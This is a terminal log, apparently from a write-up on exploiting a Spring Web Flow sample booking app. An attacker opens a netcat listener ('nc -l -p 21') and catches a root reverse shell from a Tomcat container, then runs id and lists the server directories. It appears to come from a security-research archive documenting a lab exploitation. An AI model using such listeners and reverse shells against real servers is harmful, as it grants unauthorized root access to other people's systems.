 # root @ OrangeDeafening-VM in /tmp/src/spring-webflow-samples-master/booking-mvc [3:57:30]
$ nc -l -p 21
root@30245a10cd9b:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@30245a10cd9b:/usr/local/tomcat# ls -al
ls -al
total 128
drwxr-sr-x 1 root staff  4096 Apr  3  2017 .
drwxrwsr-x 1 root staff  4096 Apr  3  2017 ..
-rw-r--r-- 1 root root  57011 Mar 28  2017 LICENSE
-rw-r--r-- 1 root root   1444 Mar 28  2017 NOTICE
-rw-r--r-- 1 root root   6741 Mar 28  2017 RELEASE-NOTES
-rw-r--r-- 1 root root  16195 Mar 28  2017 RUNNING.txt
drwxr-xr-x 2 root root   4096 Apr  3  2017 bin
drwxr-xr-x 1 root root   4096 Feb 24 19:25 conf
drwxr-sr-x 3 root staff  4096 Apr  3  2017 include
drwxr-xr-x 2 root root   4096 Apr  3  2017 lib
drwxr-xr-x 1 root root   4096 Feb 24 19:25 logs
drwxr-sr-x 3 root staff  4096 Apr  3  2017 native-jni-lib
drwxr-xr-x 2 root root   4096 Apr  3  2017 temp
drwxr-xr-x 1 root root   4096 Feb 24 19:25 webapps
drwxr-xr-x 1 root root   4096 Feb 24 19:25 work
root@30245a10cd9b:/usr/local/tomcat# ls webapps/ROOT/
ls webapps/ROOT/
META-INF
WEB-INF
images
styles
root@30245a10cd9b:/usr/local/tomcat#
'零组资料文库'